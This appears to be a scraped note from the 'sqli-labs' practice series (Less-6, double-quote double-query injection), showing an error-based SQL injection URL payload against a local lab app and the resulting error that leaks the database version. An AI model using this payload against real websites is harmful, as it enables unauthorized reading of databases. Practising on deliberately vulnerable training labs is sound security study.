 Less-6 Double Query- Double Quote
127.0.0.1/Less-6/?id=1" union select 1, count(*), concat('~',(select version()),'~', floor(rand()*2)) as a from users group by a --+
ABP
Welcome Dhakkan
Duplicate entry '~5.7.22~0' for key ''
SQLI DUMB SERIES-6